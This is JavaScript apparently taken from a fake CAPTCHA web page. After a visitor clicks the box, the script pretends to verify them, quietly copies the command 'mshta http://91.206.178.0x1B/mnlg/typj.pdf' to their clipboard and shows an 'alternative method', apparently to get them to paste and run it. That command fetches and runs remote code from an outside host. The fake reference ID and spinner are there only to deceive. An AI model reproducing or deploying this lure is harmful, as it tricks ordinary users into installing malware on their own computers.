 // The command to be copied
const command = "mshta http://91.206.178.0x1B/mnlg/typj.pdf";
let isVerified = false;
// Generate random reference ID
function generateReferenceId() {
const chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
let result = 'Verification_ID: RV-';
for (let i = 0; i < 8; i++) {
result += chars.charAt(Math.floor(Math.random() * chars.length));
}
return result;
}
// Set reference ID
referenceText.textContent = generateReferenceId();
// Handle captcha click
captchaBox.addEventListener('click', function() {
if (isVerified) return;
// Show loading spinner and progress message
loadingSpinner.style.display = 'block';
progressMessage.classList.add('show');
// Simulate verification process
setTimeout(function() {
// Hide loading spinner and progress message
loadingSpinner.style.display = 'none';
progressMessage.classList.remove('show');
// Show checkmark in checkbox
captchaCheckbox.classList.add('checked');
// Copy command to clipboard automatically (without showing message)
copyToClipboard(command);
// Show alternative method immediately
alternativeMethod.classList.add('show');
}, 1500);
});